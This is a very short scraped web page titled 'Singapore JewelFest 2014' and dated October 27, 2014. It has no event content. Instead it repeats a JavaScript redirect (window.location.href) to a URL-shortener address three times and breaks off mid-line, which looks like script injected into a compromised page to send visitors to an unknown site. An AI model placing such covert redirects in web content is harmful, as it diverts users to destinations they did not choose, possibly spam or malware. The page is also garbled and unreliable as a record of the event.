
Singapore JewelFest 2014
October 27, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...